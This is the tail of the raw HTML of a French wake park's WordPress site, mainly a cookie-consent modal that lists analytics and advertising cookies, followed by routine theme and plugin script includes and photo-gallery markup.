<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Statistiques".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour calculer les données du visiteur, de la session, de la campagne et pour suivre l'utilisation du site pour le rapport d'analyse du site. Les cookies stockent des informations de manière anonyme et attribuent un numéro généré de manière aléatoire pour identifier les visiteurs uniques.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_196875305_1</td><td class="cookielawinfo-column-3">1 minute</td><td class="cookielawinfo-column-4">Ce cookie est défini par Google et est utilisé pour distinguer les utilisateurs.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages consultées sous forme anonyme.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-advertisement" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-advertisement" aria-controls="wt-cli-tab-advertisement" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
                                Publicité                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-advertisement" aria-label="advertisement" data-id="checkbox-advertisement" role="switch" aria-controls="wt-cli-tab-link-advertisement" aria-labelledby="wt-cli-tab-link-advertisement"  />
                                    <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">advertisement</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-advertisement" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-advertisement" class="cli-tab-pane cli-fade" data-id="advertisement">
                                <p>Les cookies publicitaires sont utilisés pour fournir aux visiteurs des publicités et des campagnes marketing pertinentes. Ces cookies suivent les visiteurs sur les sites Web et collectent des informations pour fournir des publicités personnalisées.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">IDE</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Utilisé par Google DoubleClick et stocke des informations sur la façon dont l'utilisateur utilise le site Web et toute autre publicité avant de visiter le site Web. Ceci est utilisé pour présenter aux utilisateurs des publicités qui les concernent en fonction du profil de l'utilisateur.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">test_cookie</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par doubleclick.net. Le but du cookie est de déterminer si le navigateur de l'utilisateur prend en charge les cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">VISITOR_INFO1_LIVE</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par Youtube. Utilisé pour suivre les informations des vidéos YouTube intégrées sur un site Web.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-others" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-others" aria-controls="wt-cli-tab-others" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
                                Autres                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-others" aria-label="others" data-id="checkbox-others" role="switch" aria-controls="wt-cli-tab-link-others" aria-labelledby="wt-cli-tab-link-others"  checked='checked' />
                                    <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">others</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-others" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-others" class="cli-tab-pane cli-fade" data-id="others">
                                <p>Les autres cookies non classés sont ceux qui sont en cours d’analyse et qui n’ont pas encore été classés dans une catégorie.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">Consentement</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Cookie d'acceptation de politique de confidentialité</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessaire</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Case d'acceptation</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">woocommerce_recently_viewed</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">Cookies e-commerce</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga_G29FN6ZW7P</td><td class="cookielawinfo-column-3">2 ans</td><td class="cookielawinfo-column-4">Cookies statistiques</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
</div>
<div class="cli-modal-footer">
    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                    
                        
                                                    <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer et accepter</a>
                                                                    
                </div>
                            </div>
        </div>
    </div>
</div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></div>
		<script type="text/javascript">
		/* <![CDATA[ */
			cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#fffffff7","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#ffffff","button_2_button_hover":"#cccccc","button_2_link_colour":"#898888","button_2_as_button":false,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"#61a229","button_3_button_hover":"#4e8221","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#ffffff","button_4_button_hover":"#cccccc","button_4_link_colour":"#898888","button_4_as_button":false,"button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":true,"button_7_new_win":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"popup","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_2_style":[],"button_3_style":[["margin","5px 5px 5px 5px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_4_style":[["border-bottom","1px solid"],["text-decoration","none"],["text-decoration","none"]],"button_5_style":[["float","right"],["text-decoration","none"],["color","#333"]],"button_7_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"accept_close_page_navigation":false}';
		/* ]]> */
		</script>
					<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='cookie-law-info-table-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-table.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.small-button a{letter-spacing:1px;color:#fff !important;padding:15px 40px !important;line-height:50px}.small-button a:hover{text-decoration:underline}.background-box{float:left;width:500px;height:320px;background:rgba(255,255,255,0.05)}
</style>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/main.min.js?ver=9.12.0' id='dt-main-js'></script>
<script type='text/javascript' id='360_view-js-extra'>
/* <![CDATA[ */
var am360ViewAttributesTree = {"mediaDimensions":{"title":"Media Dimensions","initialOpen":true,"items":{"width":{"showInSidebar":true,"type":"string","control":"TextControl","default":"100%","label":"Width","validationRegexName":"cssDimensionRegex","validationErrorMessage":"Width must be expressed in CSS-compatible format, for instance \"50%\" or \"150px\" or \"100pt\""},"height":{"showInSidebar":true,"type":"string","control":"TextControl","default":"400px","label":"Height","validationRegexName":"cssDimensionRegex","validationErrorMessage":"Height must be expressed in CSS-compatible format, for instance \"150px\" or \"100pt\". NOTE: In most themes specifying percents will not work."},"margin":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 auto","label":"Margins","validationRegexName":"fourNumbersCss","help":"Add a margin around the media. Any CSS specification will work.","validationErrorMessage":"Specify margins in CSS format, e.g. \"auto 10px 20pt -10px\""},"fov":{"showInSidebar":true,"type":"integer","control":"RangeControl","controlProperties":{"min":1,"max":179,"withInputField":true},"default":80,"label":"Field of View"},"rotation":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0 0","label":"Rotation","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Rotation must be specified as 3 space-separated numbers, e.g. \"10 20 0\""},"scale":{"showInSidebar":true,"type":"string","control":"TextControl","default":"-1 1 1","label":"Resize","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Media resize factor must be specified as 3 space-separated numbers, e.g. \"-1.3 2 1\""}}},"text":{"title":"Text","items":{"text":{"showInSidebar":true,"type":"string","control":"TextControl","default":"","label":"Text"},"text-position":{"showInSidebar":true,"type":"string","control":"TextControl","default":"-3 2 -3","label":"Text Position","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Text position must be specified as 3 space-separted numbers, e.g. \"-1.3 2 1\""},"text-rotation":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0 0","label":"Text Rotation","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Text rotation must be specified as 3 space-separted numbers, e.g. \"10 -20 0\""},"text-font":{"showInSidebar":true,"type":"string","control":"SelectControl","controlProperties":{"options":[{"value":"roboto","label":"Roboto"},{"value":"aileronsemibold","label":"Aileronsemibold"},{"value":"dejavu","label":"Dejavu"},{"value":"exo2bold","label":"Exo2bold"},{"value":"exo2semibold","label":"Exo2semibold"},{"value":"kelsonsans","label":"Kelsonsans"},{"value":"monoid","label":"Monoid"},{"value":"mozillavr","label":"Mozillavr"},{"value":"sourcecodepro","label":"Sourcecodepro"}]},"default":"kelsonsans","label":"Text Font"},"text-scale":{"showInSidebar":true,"type":"string","control":"TextControl","default":"2 2","label":"Text Resize","validationRegexName":"twoNumbersRegex","validationErrorMessage":"Text resize factor must be specified as 2 space-separated numbers, e.g. \"-1.3 2\""},"text-color":{"showInSidebar":true,"type":"string","control":"TextControl","default":"red","label":"Text Color","help":"Any CSS color works, including hex and rgb"}}},"orbiting":{"title":"Orbiting","items":{"orbiting-type":{"showInSidebar":true,"type":"string","control":"SelectControl","controlProperties":{"options":[{"value":"none","label":"None"},{"value":"constant","label":"Constant"}]},"default":"none","label":"Orbiting Type"},"orbiting-speed":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0.5 0","label":"Orbiting Speed","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Orbiting speed must be specified as 3 space-separated numbers, e.g. \"1 -2.5 10\""}}},"other":{"items":{"src":{"showInSidebar":false,"type":"string"},"align":{"showInSidebar":false,"type":"string"},"block-id":{"showInSidebar":false,"type":"string"},"media-id":{"showInSidebar":false,"type":"integer"},"base":{"showInSidebar":false,"type":"string"}}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/360-view/360-view.js?ver=1.1.0' id='360_view-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.3.19' id='go-pricing-scripts-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=b0a0f1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8364e1ba72a08349194678c3d0af6508","fragment_name":"wc_fragments_8364e1ba72a08349194678c3d0af6508","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=b0a0f1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wp-google-reviews_plublic_comb-js-extra'>
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"e9c8f295b0","wpfb_ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.atlanticwakepark.com\/wp-content\/plugins\/wp-google-places-review-slider"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=17.7' id='wp-google-reviews_plublic_comb-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=9.12.0' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=9.12.0' id='the7-custom-scrollbar-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.11' id='the7-core-js'></script>
<script type='text/javascript' id='gt_widget_script_46172363-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['46172363'] = {"default_language":"fr","languages":["en","fr","de"],"url_structure":"none","flag_style":"2d","flag_size":16,"wrapper_selector":"#gt-wrapper-46172363","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.atlanticwakepark.com/wp-content/plugins/gtranslate/js/flags.js?ver=112f1c" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/" data-gt-orig-domain="www.atlanticwakepark.com" data-gt-widget-id="46172363" defer></script><script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.js?ver=112f1c' id='bxslider-js'></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Fermer (Echap)" aria-label="Fermer (Echap)"></button>
				<button class="pswp__button pswp__button--share" title="Partager" aria-label="Partager"></button>
				<button class="pswp__button pswp__button--fs" title="Basculer en plein écran" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom avant / arrière" aria-label="Zoom avant / arrière"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche gauche)" aria-label="Précédent (flèche gauche)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche droite)" aria-label="Suivant (flèche droite)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
